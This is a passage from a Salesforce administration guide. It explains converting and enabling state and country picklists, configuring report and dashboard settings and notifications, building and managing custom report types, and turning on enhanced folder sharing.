## <span id="page-436-0"></span>Convert State and Country Data

To convert text-based state and country data to picklist-compatible values, select specific text values and choose the standard values you want to map them to. For example, you can select all occurrences of "USA" and change them to "United States."

Before you convert state and country values in State and Country Picklists setup, [configure the](#page-422-0) [picklists for your org](#page-422-0). That way, when picklists are enabled, all new and updated records use your specified integration value, helping to ensure consistent and accurate data in your org.

Convert countries first, and then states and provinces.

You can convert up to 2,000 country values and up to 2,000 state values, but state and country picklists that contain more than 1,000 states or countries can degrade performance.

- **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.
- **2.** On the State and Country Picklists setup page, click **Convert now**. Salesforce opens the Convert Countries page. This page displays all the country text values that appear in your org and the number of times each value is used.
- **3.** Select Change for one or more values you want to convert. For example, select Change for all the iterations of United States.
- **4.** In the Change To area, choose the country you want to convert the text values to and click **Save to Changelist**.
	- Note: If you map states or countries to Unknown value, users see states and countries in their records. However, your users encounter errors when they save records, unless they change each state or country to a valid value before saving.
- **5.** Repeat Steps 3 and 4 for other country values, such as for Canada. Salesforce tracks planned changes in the Changelist area.
- **6.** When all of the countries are mapped, click **Next** to convert state values.

Use the Country of Origin column to identify the country associated with that state or province.

**7.** On the Confirm Changes page, click **Finish** to return to the setup overview page or **Finish and Enable Picklists** to convert the values and turn on state and country picklists in your org.

A few words about undo:

- **•** On the Convert Countries or Convert States page, click **Undo** at any time to revert values in the changelist.
- **•** On the Convert States page, click **Previous** to return to the Convert Countries page and change country mappings.
- **•** You can convert state and country values even after clicking **Finish**. After picklists are enabled, however, you can no longer edit your conversion mappings.

SEE ALSO:

[Let Users Select State and Country From Picklists](#page-418-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

## USER PERMISSIONS

To convert text-based state and country data:

## Enable and Disable State and Country Picklists

When you enable state and country picklists, the picklists are immediately available to users. However, it can take some time for Salesforce to populate the ISO code fields on existing records. If users try to edit the state or country on a record before the code field is populated, they are prompted to select a code value.

- **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.
- **2.** On the State and Country Picklists setup page, click **Enable** to turn on the picklists.

## Note:

- **•** You can also enable state and country picklists when you finish converting existing, text-based data to picklist values. See [Convert State and Country Data.](#page-436-0)
- **3.** To turn off state and country picklists, click **Disable** on the State and Country Picklists setup page.

Important: If you disable state and country picklists:

- **•** For records that you haven't saved since enabling picklists, state and country values revert to their original text values.
- **•** For records that you have saved since enabling picklists, state and country integration values replace original text values.
- **•** References to state and country picklists in customizations—such as workflow field updates, email templates, and Visualforce pages—become invalid.
- **•** Columns and filters that refer to picklist fields in reports and list views disappear.

### <span id="page-437-0"></span>SEE ALSO:

[Let Users Select State and Country From Picklists](#page-418-0)

## State and Country Picklist Field-Syncing Logic

When you save records with state and country picklist values, Salesforce syncs the records' integration and code values for states and countries. You can't directly edit state or country integration values on record detail pages. You can directly edit records' state or country integration values only with workflows, Apex code, API integrations, and so on.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

### USER PERMISSIONS

To turn state and country picklists on and off:

**•** "Modify All Data"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com



### SEE ALSO:

[Let Users Select State and Country From Picklists](#page-418-0) [Integration Values for State and Country Picklists](#page-421-0) [State and Country Picklist Error Messages](#page-438-0)

## <span id="page-438-0"></span>State and Country Picklist Error Messages

When you try to save records with mismatched code and text values for states or countries, various errors can occur. This information demystifies those error messages.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

### SEE ALSO:

[Let Users Select State and Country From Picklists](#page-418-0) [Integration Values for State and Country Picklists](#page-421-0) [State and Country Picklist Field-Syncing Logic](#page-437-0)

# Customize Reports and Dashboards

Set up reports and dashboards to deliver information to your users in the ways that work best for them.

To get to this page, from Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.

### [Provide Convenience Features for Your Report and Dashboard Users](#page-440-0)

You can enable or disable several user interface features that may help your users get more out of reports and dashboards. These settings are for convenience and ease of use; they don't affect the data returned in your reports and dashboards.

### [Let Users Subscribe to Report Notifications](#page-443-0)

Allow users to subscribe to reports to be notified whenever certain metrics meet conditions they specify.

### [Customize Report and Dashboard Email Notifications](#page-443-1)

Choose how users are notified when information changes in the reports and dashboards they use.

### [Set Up a Custom Report Type](#page-444-0)

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

### [Turn On Enhanced Sharing for Reports and Dashboards](#page-450-0)

When you enable analytics sharing, Salesforce converts your users' existing folder access levels to use new, more detailed access levels.

### [Set Up Historical Trend Reporting](#page-451-0)

To make historical trend reports available to your users, start by using filters to configure the amount of data that's captured for historical trend reporting. Then select the fields needed for historical reports.

### [Upgrade the Report Wizard](#page-452-0)

Report builder, a powerful drag-and-drop editor, is the standard tool for creating and editing reports. If your organization is still using the old report wizard, you should upgrade to report builder.

### SEE ALSO:

[Upgrade the Report Wizard](#page-452-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

## <span id="page-440-0"></span>Provide Convenience Features for Your Report and Dashboard Users

You can enable or disable several user interface features that may help your users get more out of reports and dashboards. These settings are for convenience and ease of use; they don't affect the data returned in your reports and dashboards.

### [Let Users See Report Headers While Scrolling](#page-440-1)

Floating report headers keep column and row headings in sight no matter how far users scroll in report results.

### [Help Users Find Dashboards Quickly](#page-441-0)

Dashboard finder uses auto-complete to help users quickly find dashboards in the Dashboards tab, just by entering the first few letters of its name in the search filter.

### [Let Users Post Dashboard Components in Chatter](#page-441-1)

Dashboard component snapshots let users post static images of dashboard components to Chatter feeds, making the snapshot visible to all users.

### [Exclude the Confidential Information Disclaimer from Reports](#page-441-2)

By default, report footers include a disclaimer that reads "Confidential Information - Do Not Distribute". The disclaimer reminds users to be mindful of who they share reports with, helping to ensure that third parties don't view your reports. At your discretion, exclude the disclaimer from your reports.

### [Show Enhanced Charts in Salesforce1](#page-442-0)

<span id="page-440-1"></span>Show your users enhanced charts in Salesforce1. Enhanced charts are similar to Lightning Experience charts: see details before drilling into a report, filter reports by tapping on chart segments, and change chart types. This feature is available in all versions of Salesforce1.

## Let Users See Report Headers While Scrolling

Floating report headers keep column and row headings in sight no matter how far users scroll in report results.

With floating report headers, users can scroll to the bottom of lengthy reports without having to scroll back to the top to view the names of the column headings.

Users can also click floating report headers to sort data in a specific column. When users sort data by clicking a floating report heading, the report refreshes and redirects users to the beginning of report results.

Floating headers are available for tabular, summary, and matrix reports.

- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Select or deselect **Enable Floating Report Headers**.
- **3.** Click **Save**.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

## <span id="page-441-0"></span>Help Users Find Dashboards Quickly

Dashboard finder uses auto-complete to help users quickly find dashboards in the Dashboards tab, just by entering the first few letters of its name in the search filter.

All dashboards matching that text are dynamically displayed in the drop-down list. The list first shows dashboards the user viewed recently, and then other dashboards appear in alphabetical order by folder. The first 1000 results are shown in a single list; above 1000, results are shown 500 per page. Users only see dashboards in folders they can access. Disable this option to use the static drop-down list instead.

This option is enabled by default.

- **1.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Select or deselect **Enable Dashboard Finder**.
- <span id="page-441-1"></span>**3.** Click **Save**.

## Let Users Post Dashboard Components in Chatter

Dashboard component snapshots let users post static images of dashboard components to Chatter feeds, making the snapshot visible to all users.

- **1.** Make sure Chatter feed tracking for dashboards is enabled.
- **2.** From Setup, enter *Reports* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **3.** Select or deselect **Enable Dashboard Component Snapshots**.
- <span id="page-441-2"></span>Important: This option lets users override dashboard visibility settings, making snapshots visible to all Chatter users. Though this makes it easy to share time-specific data without having to add people to dashboard folders, be aware that users can inadvertently post sensitive or confidential information.

## Exclude the Confidential Information Disclaimer from Reports

By default, report footers include a disclaimer that reads "Confidential Information - Do Not Distribute". The disclaimer reminds users to be mindful of who they share reports with, helping to ensure that third parties don't view your reports. At your discretion, exclude the disclaimer from your reports.

- **1.** From Setup, enter *Reports and Dashboards Settings* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Select **Exclude Disclaimer from Exported Reports** and **Exclude Disclaimer from Report Run Pages and from Printable View Pages**.
- **3.** Click **Save**.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To modify report and dashboard settings:

## <span id="page-442-0"></span>Show Enhanced Charts in Salesforce1

Show your users enhanced charts in Salesforce1. Enhanced charts are similar to Lightning Experience charts: see details before drilling into a report, filter reports by tapping on chart segments, and change chart types. This feature is available in all versions of Salesforce1.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"



After you enable enhanced charts, everyone sees them in Salesforce1 regardless of whether they use Lightning Experience or Salesforce Classic on the full Salesforce site.

- **1.** From Setup, enter *Reports and Dashboards Settings* in the Quick Find box, then select **Reports and Dashboards Settings**.
- **2.** Select **Enable Enhanced Charts in Salesforce1**.
- **3.** Click **Save**.

Before enabling enhanced charts, take note of these limitations:

- **•** Enhanced Charts show only the first 200 groupings.
- **•** On tablets, dashboards always have two columns. On phones, dashboards always have one column.
- **•** On mobile dashboards, Enhanced Chart components don't show footers, but titles and subtitles still display. If there is important information in a component footer, consider moving it to the title or subtitle.

## <span id="page-443-0"></span>Let Users Subscribe to Report Notifications

Allow users to subscribe to reports to be notified whenever certain metrics meet conditions they specify.

- **1.** From Setup, enter *Report Notifications* in the Quick Find box, then select **Report Notifications**.
- **2.** Select the option to enable report notifications.
- **3.** Click **Save**.

## <span id="page-443-1"></span>Customize Report and Dashboard Email Notifications

Choose how users are notified when information changes in the reports and dashboards they use.

- **1.** From Setup, enter *Email Notifications* in the Quick Find box, then select **Email Notifications**.
- **2.** Select or clear the following options to modify the notifications for your organization:

### **Allow Reports and Dashboards to Be Sent to Portal Users**

If you enable this option, all internal and portal users specified as recipients receive reports and dashboards. If this option isn't enabled, only internal Salesforce users can receive reports and dashboard refresh notifications.

This option, disabled by default, is available to Enterprise, Unlimited, and Performance Edition organizations that have a Customer Portal or partner portal set up.

**Use Images Compatible with Lotus Notes in Dashboard Emails** Dashboard refresh notifications can be sent to specified users when a scheduled dashboard refresh completes. By default, Salesforce sends images in dashboard emails as .png (Portable Network Graphic) files, which are not supported in Lotus Notes. When you enable

### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To modify report and dashboard settings:

**•** "Customize Application"

the Use Images Compatible with Lotus Notes in Dashboard Emails > option, Salesforce uses .jpg images, which Lotus Notes supports, when sending dashboard emails. The "Schedule Dashboard" permission is required to view this option.

Note: Dashboard emails that contain images compatible with Lotus Notes are substantially larger and the image quality can be lower.

**3.** Click **Save**.

 $\mathbb{Z}$ 

## <span id="page-444-0"></span>Set Up a Custom Report Type

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

For example, an administrator can create a report type that shows only job applications that have an associated resume; applications without resumes won't show up in reports using that type. An administrator can also show records that may have related records—for example, applications with or without resumes. In this case, all applications, whether or not they have resumes, are available to reports using that type.

You can create custom report types from which users can report on your organization's reports and dashboards. When defining a custom report type, select Reports or Dashboards from the Primary Object drop-down list on the New Custom Report Type page.

- Tip: When you're done creating your report type, consider ways you can do more with it:
- **•** Add the custom report type to apps you upload to Force.com AppExchange.
- **•** Users designated as a translator with the "View Setup and Configuration" permission can translate custom report types using the Translation Workbench.

### 1. [Create a Custom Report Type](#page-445-0)

Choose the primary object you'd like your new report type to support, then give it a name and a useful description. Mark it as "in development" until you're ready to make it available for users to create reports.

### 2. [Add Child Objects To Your Custom Report Type](#page-446-0)

To enable reports to pull data from more than just the primary object, consider adding one or more related objects to your report type.

### 3. [Design the Field Layout for Reports Created From Your Custom Report Type](#page-447-0)

After you define a custom report type and choose its object relationships, you can specify the standard and custom fields a report can display when created or run from a custom report type.

### 4. [Manage Custom Report Types](#page-448-0)

After you create a custom report type, you can customize, edit, and delete it.

5. [Limits on Report Types](#page-449-0)

Custom report types are subject to some limits to ensure high performance and usability.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

## <span id="page-445-0"></span>Create a Custom Report Type

Choose the primary object you'd like your new report type to support, then give it a name and a useful description. Mark it as "in development" until you're ready to make it available for users to create reports.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** Click **New Custom Report Type**.
- **3.** Select the Primary Object for your custom report type.

Tip:

- **•** You can choose from all objects—even those you don't have permission to view. This lets you build report types for a variety of users.
- **•** Once you save a report type, you can't change the primary object.
- If the primary object on a report type is a custom or external object, and that object is deleted, the report type and reports created from it are deleted.
- **•** If you remove an object from a report type, all references to that object and its associated objects are removed from the reports and dashboards based on that type.
- **4.** Enter the Report Type Label and the Report Type Name. The label can be up to 50 characters long. The name is used by the SOAP API.
- **5.** Enter a description for your custom report type, up to 255 characters long.
- Note: Provide a meaningful description so users have a good idea of which data is available for reports. For example: *Accounts with Contacts. Report on accounts and their contacts. Accounts without contacts are not shown.*.
	- **6.** Select the category in which you want to store the custom report type.
	- **7.** Select a Deployment Status:
		- Choose In Development during design and testing as well as editing. The report type and its reports are hidden from all users except those with the "Manage Custom Report Types" permission. Only users with that permission can create and run reports using report types in development.
		- Choose Deployed when you"re ready to let all users access the report type.
		- Note: A custom report type's Deployment Status changes from Deployed to In Development if its primary object is a custom or external object whose Deployment Status similarly changes.
	- **8.** Click **Next**.
		- Note: A developer can edit a custom report type in a managed package after it's released, and can add new fields. Subscribers automatically receive these changes when they install a new version of the managed package. However, developers can't remove objects from the report type after the package is released. If you delete a field in a custom report type that's part of a managed package, and the deleted field is part of bucketing or used in grouping, you receive an error message.

SEE ALSO:

### [Add Child Objects To Your Custom Report Type](#page-446-0)



Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

## <span id="page-446-0"></span>Add Child Objects To Your Custom Report Type

To enable reports to pull data from more than just the primary object, consider adding one or more related objects to your report type.

- **1.** Click the box under the primary object.
- **2.** Select a child object.

Only related objects are shown.



- Tip: Type in the search box to find objects quickly.
- **3.** For each child object, select one of the following criteria:
	- **•** Each "A" record must have at least one related "B" record. Only parent records with child records are shown in the report.
	- **•** "A" records may or may not have related "B" records. Parent records are shown, whether or not they have child records.

When Users are the primary object, select child objects by field—for example, Accounts (Account Owner) or Accounts (Created By).

**4.** Add up to three child objects.

The number of children depends on the objects you choose.

- **5.** Click **Save**.
- Example:
	- **•** If you select that object A may or may not have object B, then all subsequent objects automatically include the may-or-may-not association on the custom report type. For example, if accounts are the primary object and contacts are the secondary object, and you choose that accounts may or may not have contacts, then any tertiary and quaternary objects included on the custom report type default to may-or-may-not associations.
	- **•** Blank fields display on report results for object B when object A does not have object B. For example, if a user runs a report on accounts with or without contacts, then contact fields display as blank for accounts without contacts.
	- **•** On reports where object A may or may not have object B, you can't use the OR condition to filter across multiple objects. For example, if you enter filter criteria *Account Name starts with M OR Contact First Name starts with M*, an error message displays informing you that your filter criteria is incorrect.
	- **•** The Row Limit option on tabular reports shows only fields from the primary object on reports created from custom report types where object A may or may not have object B. For example, in an accounts with or without contacts report, only fields from accounts are shown. Fields from objects after a may-or-may-not association on custom report types aren't shown. For example, in an accounts with contacts with or without cases report, only fields from accounts and contacts are available to use. Also, existing reports may not run or disregard the Row Limit settings if they were created from custom report types where object associations changed from object A with object B to object A with or without object B.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

## <span id="page-447-0"></span>Design the Field Layout for Reports Created From Your Custom Report Type

After you define a custom report type and choose its object relationships, you can specify the standard and custom fields a report can display when created or run from a custom report type.

- Note: Custom fields appear in custom report types only if they've been added to that report type's page layout.
- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types** to display the All Custom Report Types page.
- **2.** Select the custom report type you want to edit and click **Edit Layout** on the Fields Available for Reports section.

You can click **Preview Layout** to preview which fields will display on the Select Columns page of a report customized or run from this report type.

Note: When previewing the layout, all fields and objects are displayed, including fields and objects you may not have permission to access. However, you cannot access any data stored in the fields or objects that you do not have permission to access.

**3.** Select fields from the right-hand box and drag them to a section on the left.

Tip: You can view a specific object's fields by selecting an object from the View drop-down list.

**4.** Optionally, click **Add fields related via lookup** to display the Add Fields Via Lookup overlay.

From here you can add fields via the lookup relationship the object selected in the View drop-down list has to other objects.

- A lookup field is a field on an object that displays information from another object. For example, the Contact Name field on an account.
- **•** A custom report type can contain fields available via lookup through four levels of lookup relationships. For example, for an account, you can get the account owner, the account owner's manager, the manager's role, and that role's parent role.
- **•** You can only add fields via lookup that are associated with objects included in the custom report type. For example, if you add the accounts object to the custom report type, then you can add fields from objects to which accounts have a lookup relationship.
- **•** Selecting a lookup field on the Add Fields Via Lookup overlay may allow you to access additional lookup fields from other objects to which there is a lookup relationship. For example, if you select the Contact Name field from cases, you can then select the Account field from contacts because accounts have a lookup relationship to contacts which have a lookup relationship to cases.
- **•** The fields displayed in the Add Fields Via Lookup overlay do not include lookup fields to primary objects. For example, if accounts are the primary object on your custom report type, and contacts are the secondary object, then the Add Fields Via Lookup overlay does not display lookup fields from contacts to accounts.
- **•** Fields added to the layout via the **Add fields related via lookup** link are automatically included in the section of the object from which they are a lookup field. For example, if you add the Contact field as a lookup from accounts, then the Contact field is automatically included in the Accounts section. However, you can drag a field to any section.
- **•** Fields added via lookup automatically display the lookup icon on the field layout of the custom report type.
- Reduce the amount of time it takes a user to find fields to report on by grouping similar fields together on custom report types' field layouts. You can create new page sections in which to group fields that are related to one another, and you can group fields to match specific detail pages and record types.
- **•** If you include activities as the primary object on a custom report type, then you can only add lookup fields from activities to accounts on the select column layout of the custom report type.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**5.** Arrange fields on sections as they should appear to users.

Fields not dragged onto a section will be unavailable to users when they generate reports from this report type.

- **6.** Click **Preview Layout** and use the legend to determine which fields are included on the layout, added to the report by default, and added to the layout via a lookup relationship.
	- Warning: Users can view roll-up summary fields on reports that include data from fields they do not have access to view. For example, a user that does not have access to view the Price field on an opportunity product can view the Total Price field on opportunity reports if he or she has access to the Total Price field.
- **7.** To rename or set which fields are selected by default for users, select one or more fields and click **Edit Properties**.
	- **•** Click the Checked by Default checkbox next to one or more fields.

Fields selected by default automatically display the checkbox icon  $(\checkmark)$  on the field layout of the custom report type.

**•** Change the text in the Display As field next to the field you want to rename.

Note: Renamed fields from standard objects, as well as renamed standard objects, do not display as such on the field  $\sqrt{2}$ layout of the custom report type. However, renamed fields from standard objects and renamed standard objects do display their new names on the report and the preview page, which you can access by clicking **Preview Layout**.

- **8.** To rename the sections, click **Edit** next to an existing section, or create a new section by clicking **Create New Section**.
- **9.** Click **Save**.

### <span id="page-448-0"></span>SEE ALSO:

[Create a Custom Report Type](#page-445-0)

## Manage Custom Report Types

After you create a custom report type, you can customize, edit, and delete it.

From Setup, enter *Report Types* in the Quick Find box, then select **Report Types** to display the All Custom Report Types page, which shows the list of custom report types defined for your organization.

- **•** Select a list view from the View drop-down list to go directly to that list page, or click **Create New View** to define your own custom view.
- **•** Define a new custom report type by clicking **New Custom Report Type**.
- **•** Update a custom report type's name, description, report type category, and deployment status by clicking **Edit** next to a custom report type's name.
- **•** Delete a custom report type by clicking **Del** next to the custom report type's name. All the data stored in the custom report type will be deleted and cannot be restored from the Recycle Bin.
	- Important: When you delete a custom report type, any reports based on it are also deleted. Any dashboard components created from a report based on a deleted custom report type display an error message when viewed.
- **•** Display detailed information about a custom report type and customize it further by clicking a custom report type's name.

After you click a custom report type name you can:

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

- **–** Update which object relationships a report can display when run from the custom report type.
- **–** Edit the page layout of the custom report type to specify which standard and custom fields a report can display when created or run from the custom report type.
- **–** See how the fields display to users in reports run from the custom report type by clicking **Preview Layout** on the Fields Exposed for Reporting section.
- **–** Create a new custom report type with the same object relationships and fields as the selected custom report type by clicking **Clone**.
- **–** Rename fields in the report.
- **–** Set which fields are selected by default.

When you edit a report, you can see the report type displayed above the report name in report builder. The report type isn't displayed on the report run page.



### **1.** Report type

**2.** Report name

<span id="page-449-0"></span>Note: If the Translation Workbench is enabled for your organization, you can translate custom report types for international users.

## Limits on Report Types

Custom report types are subject to some limits to ensure high performance and usability.

- **•** You can add up to 1000 fields to each custom report type. A counter at the top of the Page Layout step shows the current number of fields included. If you have too many fields, you can't save the layout.
- **•** You can't add the following fields to custom report types:
	- **–** Product schedule fields
	- **–** History fields
	- **–** Person account fields
	- **–** The Age field on cases and opportunities
- **•** A custom report type can contain up to 60 object references. For example, if you select the maximum limit of four object relationships for a report type, then you could select fields via lookup from an additional 56 objects. However, users will receive an error message if they run a report from a custom report type and the report contains columns from more than 20 different objects.
- **•** Object references can be used as the main four objects, as sources of fields via lookup, or as objects used to traverse relationships. Each referenced object counts toward the maximum limit even if no fields are chosen from it. For example, if you do a lookup from account to account owner to account owner's role, but select no fields from account owner, all the referenced objects still count toward the limit of 60.
- **•** Reports run from custom report types that include cases do not display the Units drop-down list, which allows users to view the time values of certain case fields by hours, minutes, or days.
- **•** You can't add forecasts to custom report types.

**•** Report types associated with custom objects in the Deleted Custom Objects list count against the maximum number of custom report types you can create.

### SEE ALSO:

[Opportunity Reports](#page-3957-0)

## <span id="page-450-0"></span>Turn On Enhanced Sharing for Reports and Dashboards

When you enable analytics sharing, Salesforce converts your users' existing folder access levels to use new, more detailed access levels.



When analytics sharing is in effect, all users in the organization get Viewer access by default to report and dashboard folders that are shared with them. Users might have more access if they are Managers or Editors on a given folder, or if they have more administrative user permissions. Each user's access to folders under the new capability is based on the combination of folder access and user permissions they had before enhanced folder sharing was enabled.

- **1.** From Setup, enter *Folder Sharing* in the Quick Find box, then select **Folder Sharing**.
- **2.** Select **Enable access levels for sharing report and dashboard folders**.
- **3.** Click **Report and Dashboard Folder Sharing**.
- Important: If you go back to the old folder sharing model, existing report and dashboard folders go back to the state they were in before.
